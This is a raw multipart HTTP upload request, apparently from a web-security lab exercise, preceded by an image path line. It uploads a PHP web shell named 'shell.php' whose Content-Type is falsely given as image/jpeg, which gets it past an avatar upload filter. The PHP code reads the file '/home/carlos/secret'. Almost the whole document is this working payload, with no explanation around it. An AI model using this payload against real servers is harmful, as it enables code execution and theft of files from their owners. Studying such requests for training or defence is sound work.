 ------WebKitFormBoundaryQFDpRj6zZmZUu1Wi
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/jpeg
<?php echo file_get_contents('/home/carlos/secret'); ?>
------WebKitFormBoundaryQFDpRj6zZmZUu1Wi
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundaryQFDpRj6zZmZUu1Wi
Content-Disposition: form-data; name="csrf"
RVJH1ZmJaecypIlEzCOhzxl0gSBFKBbl
------WebKitFormBoundaryQFDpRj6zZmZUu1Wi--